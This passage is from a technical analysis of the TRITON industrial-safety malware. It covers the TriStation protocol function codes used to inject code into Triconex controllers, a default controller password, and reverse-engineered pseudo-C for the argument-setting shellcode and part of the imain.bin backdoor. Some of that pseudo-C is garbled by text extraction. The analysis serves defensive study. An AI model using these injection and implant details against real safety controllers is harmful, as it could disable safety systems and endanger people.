microcontroller, a detail which will be relevant when dissecting the shellc](https://www.nxp.com/products/processors-and-microcontrollers/power-architecture-processors/powerquicc-processors/powerquicc-i/mpc860-powerquicc-processor:MPC860)ode payloads later on.

The Tricon 3008 MP runs the *Enhanced Triconex System Executive (ETSX)* firmware (stored in flash) which executes the control program on the main processor. On older Tricon MP modules firmware updates had to take place by manually replacing EPROMs made accessible through cutouts in module side panel but on the Tricon 3008 firmware can be upgraded over Ethernet through the port on the front panel. This can be done by connecting the Ethernet port to a workstation PC running the *TcxFwm.exe* firmware manager. The dedicated *Input and Output Control and Communication (IOCCOM)* processor (also an MPC860EN) runs its own firmware separate from the ETSX which can be upgraded in the same fashion using the firmware manager.

## **The TRITON Framework**

The rather lean TRITON framework was built to facilitate interacting with a Tricon controller via the unauthenticated TriStation protocol over Ethernet. It is capable of functionality such as reading and writing control programs and data, running and halting a program and retrieving status information. The framework is written in Python and consists of the following components:

- *TS\_cnames.py*: contains named lookup constants for TriStation protocol function and response codes as well as key switch and control program states.
- *TsHi.py*: the high-level interface of the framework which allows for reading and writing functions and programs as well as retrieving project information and interaction with the implant payload (as described later). Most interestingly, it includes the *SafeAppendProgramMod* function which fetches the program table, reads programs and functions and appends supplied shellcode to an existing control program. It also handles CRC32 checksums where necessary.
- *TsBase.py*: acts as a translation layer between the high-level interface and the lowlevel TriStation function codes and data formatting for functionality such as uploading and downloading of programs or fetching control program status and module versions.
- *TsLow.py*: the lowest layer which implements the functionality to send TriStation packets crafted by the upper layers to the *Tricon Communication Module (TCM)* over UDP. Also includes auto-discovery of Tricon controllers by sending an UDP 'ping' broadcast message (0x06 0x00 0x00 0x00 0x00 0x88) on port 1502.Finally, apart from the framework there is a script named *script* test.py which uses the framework to connect to a Tricon controller and inject a multi-stage payload described later on.

## **The TriStation Protocol**

The TriStation protocol is a typical UDP-based serial-over-ethernet protocol as encountered throughout the world of industrial control systems. Request packets consist of a 2-byte function code (FC) followed by a counter ID, length field and request data together with checksums. Responses consist of a response code (RC), length field, response data and checksums.

While we will not exhaustively document the TriStation protocol as reconstructed from the TRITON framework here, the 'heart' of the TRITON attack lies in the following sequence of function codes and expected response codes:

- '*Start download change*' (FC: 0x01). Expects '*Download change permitted*' (RC: 0x66). Arguments are `[old\_name] [version info] [new\_name] [program info]`.
- '*Allocate program*' (FC: 0x37). Expects '*Allocate program response*' (RC: 0x99). Arguments are `[id] [next] [full\_chunks] [offset] [len] [data]`.
- '*End download change*' (FC: 0x0B). Expects '*Modification accepted*' (RC: 0x67).

Apart from that the following TriStation command is used to communicate with the implant after it has been successfully injected:

'*Get MP status*' (FC: 0x1D). Expects '*Get system variables response*' (RC: 0x96). Arguments are `[cmd] [mp] [data]`.

Interestingly, the [TriStation Developer's Guide](https://www.nrc.gov/docs/ML0932/ML093290423.pdf) mentions it is possible to restrict access to a Tricon controller from a TriStation PC.Projects themselves can be 'password protected' (though in practice this often comes down to a hashed or even plaintext password stored in the project file which the workstation software checks upon opening the project) and a password can be required for connecting to the controller (which is specified in the project and takes effect after it has been downloaded to the controller). Such a password is not present initially and by default the password is 'PASSWORD'. Seeing as how the TriStation protocol itself is unencrypted, however, any attacker capable of observing network traffic between the controller and workstation is likely to be able to circumvent such a protection.

The developer's guide also mentions that model 4351A and 4352A TCMs allow for IPbased client access control lists to be specified which regulate access to a resource (ability to perform download change or download all, access to diagnostic information, etc.) at a certain level (deny, read only or read/write). It seems that this functionality could potentiallybe used to restrict from what IP addresses the TRITON framework could inject its payload or communicate with the implant but the strength of such a workaround would rely on mitigating the ability of the attacker to move laterally among engineering workstations. UDP IP spoofing could also be a problem here.

## **The Payload**

The payload used in the incident can be thought of as a four-stage shellcode. The first stage is an argument-setting piece of shellcode. The second stage is formed by *inject.bin* (which is currently not publicly available) which functions as an implant installer. The third stage is formed by *imain.bin* (discussed below) which functions as a backdoor implant capable of receiving and executing the fourth stage. The final stage would have been formed by an actual '*OT payload*' performing the disruptive operations but apparently no such payload was recovered during the incident since the attacker was discovered while preparing the implant. A high-level description of the first two stages can be found in the [United States Department of Homeland Security ICS-CERT report](https://ics-cert.us-cert.gov/sites/default/files/documents/MAR-17-352-01%20HatMan%E2%80%94Safety%20System%20Targeted%20Malware_S508C.pdf) on TRITON/TRISIS/HatMan.

#### **Stage 1: Argument-Setter (PresetStatusField)**

After connecting to the target controller the script calls [PresetStatusField](https://github.com/ICSrepo/TRISIS-TRITON-HATMAN/blob/c27fcae3dcb0d0ce36ddeef081851039c4a0658d/decompiled_code/script_test.py#L12) which injects a piece of shellcode using *SafeAppendProgramMod*. What this shellcode does is iterate through memory from address 0x800000 to 0x800100 (in DRAM) until it finds an address where two 32-bit marker values 0x400000 and 0x600000 reside side-by-side. If it finds this, it writes a value (0x00008001) to offset 0x18 from this address. We reverse-engineered and created a cleaned-up pseudo-c for this shellcode:```
r2 = 0 \times 800000;while (true)
{
    if ((uint32_t)^*(uint32_t^*)(r2) == 0x400000) // cp_status.us
    {
         if ((uint32_t)^*((uint32_t^*)(r2 + 4) == 0x600000) // cp_status.ds
         {
              r2 \leftrightarrow \exists 0x18; // cp_status.fstat
              *(uint32_t*) (r2) = (uint32_t) value;break;
         }
    }
    if ((r3 & 0xffffffff) >= 0x800100)
    {
         break;
    }
    r2 == 4;}
system_call(-1);
```
This shellcode writes the attacker-supplied value into the '*fstat*' field of the *Control Program (CP) Status* structure. This is followed by a TriStation request for the CP status and a check to see whether the returned value equals the supplied value. The value in question (0x00008001) is used as an argument by the second-stage inject.bin shellcode.

## **Stage 2: Implant Installer (inject.bin)**

Since inject.bin has not been publicly released, we will limit our discussion here to what has been published by other parties and can be inferred from the publicly available materials. Based on these resources it is our conjecture that inject.bin is an implant installer which relocates the imain.bin implant backdoor to part of the *Enhanced Triconex System Executive (ETSX)* in order to allow for attacker read/write/execute access to safety controller memory regardless of the Tricon key switch position.

After the argument-setting shellcode has been injected, inject.bin and imain.bin are injected using *SafeAppendProgramMod*. It is interesting to note here that imain.bin is sandwiched between two markers (0x1234 and 0x56789A) and length fields. The ICS-CERT report mentions inject.bin assumes the argument written by the first stage payload resides at a static address and uses it as 1) a countdown for the number of cycles to idle 2) a step counter to track and control execution progress and 3) a field for writing debug information upon failure. In this way the attacker can monitor inject.bin for problems. If no problems are detected '*Script SUCCESS*' is output and a dummy program containing nothing but a *system\_call(-1);* is forcefully appended.

inject.bin control-flow [\(source](https://ics-cert.us-cert.gov/sites/default/files/documents/MAR-17-352-01%20HatMan%E2%80%94Safety%20System%20Targeted%20Malware_S508C.pdf))

The inject.bin shellcode has the above flowchart (courtsey of the ICS-CERT report) and seems to be a finite state machine which starts by waiting for a number of cycles before issuing a number of system calls and checking their results. If these checks are passed, the imain.bin shellcode is relocated and the function pointer of the '*get main processor diagnostic data*' TriStation command is changed to the address of the relocated imain.bin so that it is executed prior to the normal handler.

As [Reid Wightman](https://vimeo.com/248057640) noted, inject.bin seems to contain [egg-hunter](http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf) functionality hunting for the 0x1234 and 0x56789A 'eggs' surrounding imain.bin. This is probably due to a lack of control by the TriStation functionality underlying SafeAppendProgramMod in determining where the injected code ends up which would require a piece of [GetPC code](https://nets.ec/Shellcode/Environment#GetPc) to determine where inject.bin currently lives and a subsequent egghunt to determine where any other injected code or data lives if one cannot be sure offsets remain static upon injection. After this information is known to inject.bin it can safely relocate imain.bin.

#### **Stage 3: Backdoor Implant (imain.bin)**

The third stage shellcode, imain.bin, is a backdoor implant which allows an attacker to have read/write/execute access to safety controller memory regardless of the Tricon key switch position or any reset of control programs by the engineering workstation. This would allow an attacker to inject and execute a disruptive 'OT payload' at a later moment. It is currently unclear whether the backdoor would persist across a safety controller reboot as it seems tomodify the in-memory copies of the control program and firmware rather than their on-flash copies. The FireEye report mentions that they patched the attacker script to allow for inmemory persistence of the payload but this seems unrelated to cross-reboot persistence.

It is executed before the actual handler for the TriStation '*get main processor diagnostic data*' command and looks for a specifically crafted packet body from which it extracts a command value and its arguments. It supports three commands: reading and writing from and to memory as well as executing code at an arbitrary address. It is capable of making non-persistent changes to the running firmware by disabling address translation, writing to it and then flushing the instruction cache and re-enabling address translation.

The TRITON framework can communicate with the implant over the aforementioned channel by using the *[TsHi.ExplReadRam\(Ex\), TsHi.ExplWriteRam\(Ex\) and](https://github.com/ICSrepo/TRISIS-TRITON-HATMAN/blob/c27fcae3dcb0d0ce36ddeef081851039c4a0658d/decompiled_code/library/TsHi.py) TsHi.ExplExec* functions which utilize the *TsBase.ExecuteExploit* function. The latter function send a TriStation '*get main processor diagnostic data*' command with a crafted packet body of the form:

[command (1 byte)] [MP (1 byte)] [field 0 (4 bytes)] [field 1 (4 bytes)] [field 2 (N bytes)] We reverse-engineered the imain.bin implant and manually reconstructed the following approximation in pseudo-C:```
#define M_READ_RAM 0x17
#define M_WRITE_RAM 0x41
#define M_EXECUTE 0xF9
struct argument_struct
{
   uint16_t unknown_ui16_00;
   uint8_t unknown_ui8_02;
   uint16_t return_value;
   uint8_t cmd; // cmd field
   uint8_t mp; // mp field
    uint32_t field_0; // argument field 0 (eg. size)
    uint32_t field_1; // argument field 1 (eg. address)
   uint8_t field_3[...]; // argument field 3 (eg. data)
};
void imain(void)
{
   arg = (struct argument_struct*)get_argument();
   // Retrieve implant command and MP value
   cmd = arg->cmd;mp = arg -mp;compare_mp = *{(uint8_t*)}(0x199400);if ((mp == compare_mp) || (mp == 0xFF)){
       mp = arg->return_value;
       // Check implant command
       switch (cmd)
       {
           // Read N bytes from RAM at address X
           case M_READ_RAM:
           {
               if (mp >= 0x14)
               {
                   size = arg->field_0;address = arg->field_1;if ((size > 0) && (size < = 0x400)){
                       memcpy(&arg->cmd, address, size);
                       return_value = (size + 0xA);}
                   else
                   {
                       goto main_end;
                   }
               }
               else
               {
                   goto main_end;
               }
           }break;
